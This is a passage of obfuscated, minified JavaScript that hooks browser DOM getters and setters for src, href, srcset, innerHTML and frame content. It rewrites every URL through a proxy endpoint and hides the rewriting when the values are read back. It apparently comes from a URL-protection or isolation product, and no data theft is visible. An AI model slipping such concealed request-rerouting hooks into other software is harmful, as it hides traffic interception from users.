lW=tm,ZY=zc['A'][lW(0x3bd)](Z8)[lW(0xa78)][lW(0x59b)](this,lW(0x268));ZM&&!(0x0,z3['EW'])(ZM)&&(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':lW(0xc3c)===ZY?z3['MN'][lW(0x28c)]:z3['MN'][lW(0x42a)],'baseUrl':zc['A'][lW(0x3bd)](Z8)[lW(0x89d)][lW(0x3bd)][lW(0x774)](Z8[lW(0x983)]),'endpoint':z0['A'][lW(0x678)]}));for(var ZD=arguments[lW(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return zc['A'][lW(0x3bd)](Z8)[lW(0x3b5)][lW(0x92a)][lW(0x59b)](this,ZM,...ZQ);}}),s9(Z8,tm(0x7d2),tm(0x268),{'get':function(){const lJ=tm;for(var ZM=arguments[lJ(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lJ(0x3bd)](Z8)[lJ(0x1046)][lJ(0x3bd)][lJ(0x774)](this,ZY);return(0x0,z2['_'])(ZQ)&&(ZQ=(0x0,z2['ks'])(ZQ)),ZQ;},'set':function(ZM){const lo=tm;[lo(0xc3c),lo(0x699),lo(0x6f8),lo(0xa2f)][lo(0x515)](ZM)||ZM&&!(0x0,z2['_'])(ZM)&&(ZM=(0x0,z2['md'])(ZM));for(var ZY=arguments[lo(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lo(0x3bd)](Z8)[lo(0x1046)][lo(0x92a)][lo(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x6ea),tm(0x407),{'get':function(){const lt=tm,ZM=zc['A'][lt(0x3bd)](Z8)[lt(0xa78)][lt(0x59b)](this,lt(0xc1a));for(var ZY=arguments[lt(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];const Zj=zc['A'][lt(0x3bd)](Z8)[lt(0xc90)][lt(0x3bd)][lt(0x59b)](this,...ZD);return ss(Z8,Zj,ZM)&&(Zj[lt(0x4b7)]||(Zj[lt(0x4b7)]=!0x0,wb(Zj),wa(Zj),zm[lt(0x15f)](Zj)),s1(Zj),s2(Z7,Zj)),zc['A'][lt(0x3bd)](Z8)[lt(0x8b9)][lt(0x3bd)][lt(0x59b)](this,...ZD);}}),s8(Z8,tm(0x53f),tm(0x9f2),function(ZM,ZY){const lG=tm,ZD=zc['A'][lG(0x3bd)](Z8)[lG(0x985)][lG(0x59b)](this,ZM,ZY);return Z8[lG(0x8a2)](ZD);},function(ZM,ZY){const ll=tm;return!!Z8[ll(0x8a2)];}),s8(Z8,tm(0x53f),tm(0x36e),function(ZM,ZY,ZD){const lK=tm;let ZQ=zc['A'][lK(0x3bd)](Z8)[lK(0x476)][lK(0x59b)](this,ZM,ZY,ZD);var Zj;return ZM&&0x9===ZM[lK(0x7e2)]&&(ZQ=zc['A'][lK(0x3bd)](Z8)[lK(0x985)][lK(0x59b)](this,ZQ),null!==(Zj=ZQ[lK(0x723)])&&void 0x0!==Zj&&null!==(Zj=Zj[lK(0xac8)])&&void 0x0!==Zj&&Zj[0x0]&&(ZQ[lK(0x723)][lK(0xac8)][0x0]=Z8[lK(0x4f9)][lK(0x458)]),delete ZQ[lK(0x4f9)],delete ZQ[lK(0x737)],ZQ=zc['A'][lK(0x3bd)](Z8)[lK(0x476)][lK(0x59b)](this,ZQ,ZY,ZD)),ZQ;}),s9(Z8,tm(0xdcb),tm(0xffb),{'get':function(){const ln=tm;for(var ZM=arguments[ln(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][ln(0x3bd)](Z8)[ln(0x454)][ln(0x3bd)][ln(0x59b)](this,...ZY);return wf[ln(0x3bd)](Z8,ZQ);}},function(){const ld=tm;try{if((ZD=>{const lC=a2w;try{if(null!=ZD&&ZD[lC(0x27b)])return!0x0;if(lC(0x69e)==typeof ZD){var ZQ;if(ZD[lC(0x45e)](lC(0x24d)))return!0x0;const Zj=Z8[lC(0x53f)][lC(0x9f2)](ZD);if(null!=Zj&&null!==(ZQ=Zj[lC(0xed0)])&&void 0x0!==ZQ&&ZQ[lC(0x45e)](lC(0xcec)))return!0x0;if([lC(0xebd),lC(0x10be),lC(0x190)][lC(0x515)](null==Zj?void 0x0:Zj[lC(0xed0)])&&void 0x0!==(null==Zj?void 0x0:Zj[lC(0xc4f)])&&void 0x0!==(null==Zj?void 0x0:Zj[lC(0x86b)])&&void 0x0!==(null==Zj?void 0x0:Zj[lC(0xbf9)]))return!0x0;}}catch(ZB){}return!0x1;})(this[ld(0xc03)]))return!0x1;if((0x0,z3['EW'])(Z8[ld(0x723)][ld(0x601)])){const ZD=new URL((0x0,z3['sH'])(Z8[ld(0x723)][ld(0x601)])[ld(0x1075)]);if(ld(0x324)===ZD[ld(0xa1b)]&&/\/sodar\/.*.html/g[ld(0x4de)](ZD[ld(0x57a)]))return!0x1;if(ld(0x4a9)===ZD[ld(0xa1b)]&&ld(0x7bb)===ZD[ld(0x57a)])return!0x1;if(ld(0x8d6)===ZD[ld(0xa1b)]&&ZD[ld(0x57a)][ld(0xf94)](ld(0x26d)))return!0x1;if(ld(0xfb2)===ZD[ld(0xa1b)]&&ld(0xef7)===ZD[ld(0x57a)])return!0x1;}const ZM=((()=>{const lU=ld;try{return zc['A'][lU(0x3bd)](Z8)[lU(0x454)][lU(0x3bd)][lU(0x59b)](this)[lU(0x723)][lU(0x601)];}catch(ZQ){return null;}})());if((0x0,z3['EW'])(ZM)){const ZQ=new URL((0x0,z3['sH'])(ZM)[ld(0x1075)]);if(ld(0x5be)===ZQ[ld(0xa1b)]&&ld(0x975)===ZQ[ld(0x57a)])return!0x1;}const ZY=zc['A'][ld(0x3bd)](Z8)[ld(0x454)][ld(0x3bd)][ld(0x59b)](this);return!(0x0,z3['Vp'])(Z7)||ZY!==Z8[ld(0xa62)];}catch(Zj){return!0x0;}}),s9(Z8,tm(0x6ea),tm(0xe8d),{'get':function(){const lO=tm;for(var ZM,ZY=arguments[lO(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];const Zj=zc['A'][lO(0x3bd)](Z8)[lO(0xc90)][lO(0x3bd)][lO(0x59b)](this,...ZD);if(!Zj)return Zj;const ZB=zc['A'][lO(0x3bd)](Z8)[lO(0xa78)][lO(0x59b)](this,lO(0xc1a));if(ss(Z8,Zj,ZB)&&(Zj[lO(0x4b7)]||(Zj[lO(0x4b7)]=!0x0,wb(Zj),wa(Zj),zm[lO(0x15f)](Zj)),s1(Zj),s2(Z7,Zj)),lO(0x107b)===(null===(ZM=Z8[lO(0x4f9)])||void 0x0===ZM?void 0x0:ZM[lO(0x458)]))return Zj;if(s4(Zj)){const ZH=Zj[lO(0x983)][lO(0x1be)](lO(0x291));for(let Za=0x0;Za<ZH[lO(0x772)];Za++){const ZW=ZH[Za];if(ZW[lO(0xe71)][lO(0x515)](lO(0x317))&&ZW[lO(0xe71)][lO(0x515)](lO(0x1a6))&&ZW[lO(0xe71)][lO(0x515)](lO(0x740)))return Zj;}}let Zc=zc['A'][lO(0x3bd)](Z8)[lO(0x174)][lO(0x3bd)][lO(0x59b)](this);if(Zc=Zc&&(0x0,z2['_'])(Zc)?(0x0,z2['ks'])(Zc):Zc,lO(0xeea)===Zc)return Zj;if((0x0,z3['EW'])(ZB)){const ZJ=new URL((0x0,z3['sH'])(ZB)[lO(0x1075)]);if(ZJ[lO(0xa1b)][lO(0xf94)](lO(0xb0b))&&ZJ[lO(0x57a)][lO(0x515)](lO(0xcbb)))return Zj;}return wf[lO(0x3bd)](Z8,Zj);}}),s9(Z8,tm(0x6ea),tm(0xd1e),{'get':function(){const lA=tm;for(var ZM=arguments[lA(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lA(0x3bd)](Z8)[lA(0x174)][lA(0x3bd)][lA(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)&&(ZQ=(0x0,z2['ks'])(ZQ)),ZQ;},'set':function(ZM){const lm=tm;for(var ZY=arguments[lm(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lm(0x3bd)](Z8)[lm(0x174)][lm(0x92a)][lm(0x59b)](this,(0x0,z2['md'])(ZM),...ZD);}}),s9(Z8,tm(0x6ea),tm(0xc1a),{'get':function(){const lN=tm;for(var ZM=arguments[lN(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lN(0x3bd)](Z8)[lN(0x4f0)][lN(0x3bd)][lN(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lN(0x1075)]),ZQ;},'set':function(ZM){const le=tm;for(var ZY=arguments[le(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return ZM[le(0x45e)](le(0x325))?(ZM=wT(ZM,Z7,Z8),zc['A'][le(0x3bd)](Z8)[le(0x4f0)][le(0x92a)][le(0x59b)](this,ZM,...ZD)):zc['A'][le(0x3bd)](Z8)[le(0x4f0)][le(0x92a)][le(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][le(0x42a)],'baseUrl':zc['A'][le(0x3bd)](Z8)[le(0x89d)][le(0x3bd)][le(0x774)](Z8[le(0x983)]),'endpoint':z0['A'][le(0x678)]}),...ZD);}}),s9(Z8,tm(0x6ea),tm(0x7da),{'get':function(){const li=tm;for(var ZM=arguments[li(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][li(0x3bd)](Z8)[li(0x2e4)][li(0x3bd)][li(0x59b)](this,...ZY);},'set':function(ZM){const lh=tm;for(var ZY=arguments[lh(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];const Zj=zc['A'][lh(0x3bd)](Z8)[lh(0xc90)][lh(0x3bd)][lh(0x59b)](this,...ZD);if(Zj&&(wb(Zj),wa(Zj),zm[lh(0x15f)](Zj)),!ZM)return zc['A'][lh(0x3bd)](Z8)[lh(0x2e4)][lh(0x92a)][lh(0x59b)](this,ZM);ZM=ZM[lh(0x2a6)]();const ZB=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':z0['A'][lh(0x678)]+lh(0x15a),'kind':z3['MN'][lh(0x6f0)],'baseUrl':zc['A'][lh(0x3bd)](Z8)[lh(0x89d)][lh(0x3bd)][lh(0x774)](Z8[lh(0x983)]),'endpoint':z0['A'][lh(0x678)]});return ZM=ZM[lh(0x515)](ZB)?wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}):lh(0xf2b)[lh(0xea0)](wh,lh(0xd22))[lh(0xea0)](ZB,lh(0xf64))[lh(0xea0)]((0x0,wk['x'])()['id'],lh(0x8de))+wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}),zc['A'][lh(0x3bd)](Z8)[lh(0x2e4)][lh(0x92a)][lh(0x59b)](this,ZM);}}),s9(Z8,tm(0xae8),tm(0xa41),{'get':function(){const lk=tm;for(var ZM=arguments[lk(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lk(0x3bd)](Z8)[lk(0x9ff)][lk(0x3bd)][lk(0x59b)](this,...ZY);return ZQ?wE(ZQ):ZQ;},'set':function(ZM){const lS=tm;if(!ZM)return zc['A'][lS(0x3bd)](Z8)[lS(0x9ff)][lS(0x92a)][lS(0x59b)](this,ZM);for(var ZY=arguments[lS(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lS(0x3bd)](Z8)[lS(0x9ff)][lS(0x92a)][lS(0x59b)](this,wS(Z7,ZM,zc['A'][lS(0x3bd)](Z8)[lS(0x89d)][lS(0x3bd)][lS(0x774)](Z8[lS(0x983)])),...ZD);}}),s9(Z8,tm(0xae8),tm(0xc1a),{'get':function(){const lE=tm;for(var ZM=arguments[lE(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lE(0x3bd)](Z8)[lE(0x257)][lE(0x3bd)][lE(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lE(0x1075)]),ZQ;},'set':function(ZM){const lV=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][lV(0xa96)],'baseUrl':zc['A'][lV(0x3bd)](Z8)[lV(0x89d)][lV(0x3bd)][lV(0x774)](Z8[lV(0x983)]),'endpoint':z0['A'][lV(0x678)]}));for(var ZY=arguments[lV(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lV(0x3bd)](Z8)[lV(0x257)][lV(0x92a)][lV(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0xae8),tm(0xaa4),{'get':function(){const lu=tm;for(var ZM=arguments[lu(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lu(0x3bd)](Z8)[lu(0x7cf)][lu(0x3bd)][lu(0x59b)](this,...ZY);return wX(ZQ);},'set':function(ZM){const lx=tm;for(var ZY=arguments[lx(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return ZM?(ZM=wx({'protectUrlContext':Z7,'srcset':ZM,'endpoint':z0['A'][lx(0x678)],'baseUrl':zc['A'][lx(0x3bd)](Z8)[lx(0x89d)][lx(0x3bd)][lx(0x774)](Z8[lx(0x983)])}),zc['A'][lx(0x3bd)](Z8)[lx(0x7cf)][lx(0x92a)][lx(0x59b)](this,ZM,...ZD)):zc['A'][lx(0x3bd)](Z8)[lx(0x7cf)][lx(0x92a)][lx(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x9a9),tm(0x601),{'get':function(){const lX=tm;for(var ZM=arguments[lX(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lX(0x3bd)](Z8)[lX(0x1f2)][lX(0x3bd)][lX(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lX(0x1075)]),ZQ;},'set':function(ZM){const lP=tm,ZY=zc['A'][lP(0x3bd)](Z8)[lP(0x97a)][lP(0x3bd)][lP(0x59b)](this),ZD=zc['A'][lP(0x3bd)](Z8)[lP(0x954)][lP(0x3bd)][lP(0x59b)](this),ZQ=lP(0x27d)===ZY||lP(0x1bd)===ZY&&lP(0x1006)===ZD?z3['MN'][lP(0x27a)]:lP(0x1bd)===ZY&&lP(0x291)===ZD?z3['MN'][lP(0x6f0)]:z3['MN'][lP(0xa96)];ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':ZQ,'baseUrl':zc['A'][lP(0x3bd)](Z8)[lP(0x89d)][lP(0x3bd)][lP(0x774)](Z8[lP(0x983)]),'endpoint':z0['A'][lP(0x678)]});for(var Zj=arguments[lP(0x772)],ZB=new Array(Zj>0x1?Zj-0x1:0x0),Zc=0x1;Zc<Zj;Zc++)ZB[Zc-0x1]=arguments[Zc];return zc['A'][lP(0x3bd)](Z8)[lP(0x1f2)][lP(0x92a)][lP(0x59b)](this,ZM,...ZB);}}),s9(Z8,tm(0x9a9),'as',{'set':function(ZM){const lI=tm;var ZY;const ZD=zc['A'][lI(0x3bd)](Z8)[lI(0xa78)][lI(0x59b)](this,lI(0x601)),ZQ=null===(ZY=zc['A'][lI(0x3bd)](Z8)[lI(0xa78)][lI(0x59b)](this,lI(0x795)))||void 0x0===ZY?void 0x0:ZY[lI(0x1099)]();for(var Zj=arguments[lI(0x772)],ZB=new Array(Zj>0x1?Zj-0x1:0x0),Zc=0x1;Zc<Zj;Zc++)ZB[Zc-0x1]=arguments[Zc];if(ZD){const ZH=lI(0x27d)===ZQ||lI(0x1bd)===ZQ&&lI(0x1006)===ZM?z3['MN'][lI(0x27a)]:lI(0x1bd)===ZQ&&lI(0x291)===ZM?z3['MN'][lI(0x6f0)]:z3['MN'][lI(0xa96)];zc['A'][lI(0x3bd)](Z8)[lI(0x1f2)][lI(0x92a)][lI(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':ZH,'baseUrl':zc['A'][lI(0x3bd)](Z8)[lI(0x89d)][lI(0x3bd)][lI(0x774)](Z8[lI(0x983)]),'endpoint':z0['A'][lI(0x678)]}),...ZB);}return zc['A'][lI(0x3bd)](Z8)[lI(0x954)][lI(0x92a)][lI(0x59b)](this,ZM,...ZB);}}),s9(Z8,tm(0x9a9),tm(0x795),{'set':function(ZM){const lT=tm,ZY=zc['A'][lT(0x3bd)](Z8)[lT(0xa78)][lT(0x59b)](this,lT(0x601)),ZD=zc['A'][lT(0x3bd)](Z8)[lT(0xa78)][lT(0x59b)](this,'as');for(var ZQ=arguments[lT(0x772)],Zj=new Array(ZQ>0x1?ZQ-0x1:0x0),ZB=0x1;ZB<ZQ;ZB++)Zj[ZB-0x1]=arguments[ZB];if(ZY){const Zc=lT(0x27d)===ZM||lT(0x1bd)===ZM&&lT(0x1006)===ZD?z3['MN'][lT(0x27a)]:lT(0x1bd)===ZM&&lT(0x291)===ZD?z3['MN'][lT(0x6f0)]:z3['MN'][lT(0xa96)];zc['A'][lT(0x3bd)](Z8)[lT(0x1f2)][lT(0x92a)][lT(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZY,'kind':Zc,'baseUrl':zc['A'][lT(0x3bd)](Z8)[lT(0x89d)][lT(0x3bd)][lT(0x774)](Z8[lT(0x983)]),'endpoint':z0['A'][lT(0x678)]}),...Zj);}return zc['A'][lT(0x3bd)](Z8)[lT(0x97a)][lT(0x92a)][lT(0x59b)](this,ZM,...Zj);}}),s9(Z8,tm(0xba4),tm(0xa41),{'get':function(){const lr=tm;for(var ZM=arguments[lr(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lr(0x3bd)](Z8)[lr(0x543)][lr(0x3bd)][lr(0x59b)](this,...ZY);return ZQ?wE(ZQ):ZQ;},'set':function(ZM){const ly=tm;if(!ZM)return zc['A'][ly(0x3bd)](Z8)[ly(0x543)][ly(0x92a)][ly(0x59b)](this,ZM);for(var ZY=arguments[ly(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][ly(0x3bd)](Z8)[ly(0x543)][ly(0x92a)][ly(0x59b)](this,wS(Z7,ZM,zc['A'][ly(0x3bd)](Z8)[ly(0x89d)][ly(0x3bd)][ly(0x774)](Z8[ly(0x983)])),...ZD);}}),s9(Z8,tm(0xba4),tm(0xc1a),{'get':function(){const lq=tm;for(var ZM=arguments[lq(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lq(0x3bd)](Z8)[lq(0x9e4)][lq(0x3bd)][lq(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lq(0x1075)]),ZQ;},'set':function(ZM){const lf=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][lf(0x6f0)],'baseUrl':zc['A'][lf(0x3bd)](Z8)[lf(0x89d)][lf(0x3bd)][lf(0x774)](Z8[lf(0x983)]),'endpoint':z0['A'][lf(0x678)]}));for(var ZY=arguments[lf(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lf(0x3bd)](Z8)[lf(0x9e4)][lf(0x92a)][lf(0x774)](this,[ZM,...ZD]);}}),s9(Z8,tm(0x5f1),tm(0xac6),{'get':function(){const lp=tm;for(var ZM=arguments[lp(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lp(0x3bd)](Z8)[lp(0x2e9)][lp(0x3bd)][lp(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lp(0x1075)]),ZQ;},'set':function(ZM){const lg=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][lg(0xa96)],'baseUrl':zc['A'][lg(0x3bd)](Z8)[lg(0x89d)][lg(0x3bd)][lg(0x774)](Z8[lg(0x983)]),'endpoint':z0['A'][lg(0x678)]}));for(var ZY=arguments[lg(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lg(0x3bd)](Z8)[lg(0x2e9)][lg(0x92a)][lg(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x5f1),tm(0xc1a),{'get':function(){const K0=tm;for(var ZM,ZY=arguments[K0(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];let Zj=null!==(ZM=zc['A'][K0(0x3bd)](Z8)[K0(0x869)])&&void 0x0!==ZM&&ZM[K0(0x3bd)]?zc['A'][K0(0x3bd)](Z8)[K0(0x869)][K0(0x3bd)][K0(0x774)](this,ZD):zc['A'][K0(0x3bd)](Z8)[K0(0xa78)][K0(0x59b)](this,K0(0xc1a));return Zj&&(0x0,z3['EW'])(Zj)&&(Zj=(0x0,z3['sH'])(Zj)[K0(0x1075)]),Zj;},'set':function(ZM){const K1=tm;var ZY;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][K1(0xa96)],'baseUrl':zc['A'][K1(0x3bd)](Z8)[K1(0x89d)][K1(0x3bd)][K1(0x774)](Z8[K1(0x983)]),'endpoint':z0['A'][K1(0x678)]}));for(var ZD=arguments[K1(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return null!==(ZY=zc['A'][K1(0x3bd)](Z8)[K1(0x869)])&&void 0x0!==ZY&&ZY[K1(0x92a)]?zc['A'][K1(0x3bd)](Z8)[K1(0x869)][K1(0x92a)][K1(0x774)](this,[ZM,...ZQ]):(zc['A'][K1(0x3bd)](Z8)[K1(0xcb0)][K1(0x59b)](this,K1(0xc1a),ZM),ZM);}},()=>!0x0),s9(Z8,tm(0x6c7),tm(0xc1a),{'get':function(){const K2=tm;for(var ZM,ZY=arguments[K2(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];let Zj=null!==(ZM=zc['A'][K2(0x3bd)](Z8)[K2(0xb1b)])&&void 0x0!==ZM&&ZM[K2(0x3bd)]?zc['A'][K2(0x3bd)](Z8)[K2(0xb1b)][K2(0x3bd)][K2(0x774)](this,ZD):zc['A'][K2(0x3bd)](Z8)[K2(0xa78)][K2(0x59b)](this,K2(0xc1a));return Zj&&(0x0,z3['EW'])(Zj)&&(Zj=(0x0,z3['sH'])(Zj)[K2(0x1075)]),Zj;},'set':function(ZM){const K3=tm;var ZY;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][K3(0xa96)],'baseUrl':zc['A'][K3(0x3bd)](Z8)[K3(0x89d)][K3(0x3bd)][K3(0x774)](Z8[K3(0x983)]),'endpoint':z0['A'][K3(0x678)]}));for(var ZD=arguments[K3(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return null!==(ZY=zc['A'][K3(0x3bd)](Z8)[K3(0xb1b)])&&void 0x0!==ZY&&ZY[K3(0x92a)]?zc['A'][K3(0x3bd)](Z8)[K3(0xb1b)][K3(0x92a)][K3(0x774)](this,[ZM,...ZQ]):(zc['A'][K3(0x3bd)](Z8)[K3(0xcb0)][K3(0x59b)](this,K3(0xc1a),ZM),ZM);}},()=>!0x0),s9(Z8,tm(0xb2c),tm(0xc1a),{'get':function(){const K4=tm;for(var ZM=arguments[K4(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][K4(0x3bd)](Z8)[K4(0x490)]?zc['A'][K4(0x3bd)](Z8)[K4(0x490)][K4(0x3bd)][K4(0x774)](this,ZY):zc['A'][K4(0x3bd)](Z8)[K4(0xa78)][K4(0x59b)](this,K4(0xc1a));return ZQ&&(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[K4(0x1075)]),ZQ;},'set':function(ZM){const K5=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][K5(0xa96)],'baseUrl':zc['A'][K5(0x3bd)](Z8)[K5(0x89d)][K5(0x3bd)][K5(0x774)](Z8[K5(0x983)]),'endpoint':z0['A'][K5(0x678)]}));for(var ZY=arguments[K5(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][K5(0x3bd)](Z8)[K5(0x490)]?zc['A'][K5(0x3bd)](Z8)[K5(0x490)][K5(0x92a)][K5(0x774)](this,[ZM,...ZD]):(zc['A'][K5(0x3bd)](Z8)[K5(0xcb0)][K5(0x59b)](this,K5(0xc1a),ZM),ZM);}}),s9(Z8,tm(0xb2c),tm(0xaa4),{'get':function(){const K6=tm;for(var ZM=arguments[K6(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][K6(0x3bd)](Z8)[K6(0xb39)]?zc['A'][K6(0x3bd)](Z8)[K6(0xb39)][K6(0x3bd)][K6(0x774)](this,ZY):zc['A'][K6(0x3bd)](Z8)[K6(0xa78)][K6(0x59b)](this,K6(0xaa4));return ZQ&&(ZQ=wX(ZQ)),ZQ;},'set':function(ZM){const K7=tm;for(var ZY=arguments[K7(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return ZM?(ZM=wx({'protectUrlContext':Z7,'srcset':ZM,'endpoint':z0['A'][K7(0x678)],'baseUrl':zc['A'][K7(0x3bd)](Z8)[K7(0x89d)][K7(0x3bd)][K7(0x774)](Z8[K7(0x983)])}),zc['A'][K7(0x3bd)](Z8)[K7(0xb39)]?zc['A'][K7(0x3bd)](Z8)[K7(0xb39)][K7(0x92a)][K7(0x774)](this,[ZM,...ZD]):(zc['A'][K7(0x3bd)](Z8)[K7(0xcb0)][K7(0x59b)](this,K7(0xaa4),ZM),ZM)):zc['A'][K7(0x3bd)](Z8)[K7(0xb39)][K7(0x92a)][K7(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0xdcb),tm(0xc03),{'get':function(){const K8=tm;for(var ZM=arguments[K8(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][K8(0x3bd)](Z8)[K8(0xced)][K8(0x3bd)][K8(0x774)](this,ZY);if(K8(0x69e)==typeof ZQ){const Zj=Array[K8(0x6a2)](ZQ[K8(0x51d)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),ZB=>ZB[0x0]);for(const ZB of Zj||[])(0x0,z3['EW'])(ZB)&&(ZQ=zc['A'][K8(0x3bd)](Z8)[K8(0xc63)][K8(0x59b)](ZQ,ZB,(0x0,z3['sH'])(ZB)[K8(0x1075)]));}return ZQ;}},function(){const K9=tm;for(var ZM=arguments[K9(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][K9(0x3bd)](Z8)[K9(0xced)][K9(0x3bd)][K9(0x774)](this,ZY);return K9(0x69e)==typeof ZQ&&z3['ht'][K9(0xeb9)](Zj=>ZQ[K9(0x515)]('/'[K9(0xea0)](Zj,'/')));}),s9(Z8,tm(0xdcb),tm(0x458),{'get':function(){const Kz=tm;try{if(Kz(0x52e)===this[Kz(0xc03)])return 